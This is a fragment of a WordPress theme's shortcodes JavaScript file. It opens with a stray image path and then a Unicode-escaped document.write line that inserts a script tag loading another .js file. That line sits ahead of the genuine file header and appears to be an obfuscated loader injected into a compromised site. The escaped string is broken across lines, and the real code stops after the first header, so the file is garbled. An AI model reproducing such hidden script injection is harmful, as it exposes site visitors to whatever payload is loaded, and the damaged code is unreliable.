 www.nmtv.tv/wp-content/themes/flashnews/functions/js/shortcodes.js?ver=1
document.write("\u003C\u0073\u0063\u0072\u0069\u0070\u0074\u0020\u0074\u0079\u0070\u0065\u003D\
u0072\u0069\u0070\u0074\u0022\u0020\u0073\u0072\u0063\u003D\u0022\u002F\u0077\u0070\u002D\u00
6F\u002F\u0069\u0065\u002D\u0068\u006F\u0076\u0065\u0072\u002D\u0070\u0061\u0063\u006B\u002E\u
0074\u003E");/*-----------------------------------------------------------------------------------
FILE INFORMATION
Description: JavaScript used on WooFramework shortcodes.
Date Created: 2011-01-24.
Author: Matty.
Since: 3.5.0
TABLE OF CONTENTS
- Tabs shortcode
- Toggle shortcode
-----------------------------------------------------------------------------------*/
jQuery(function($) {
/*-----------------------------------------------------------------------------------
Tabs shortcode
-----------------------------------------------------------------------------------*/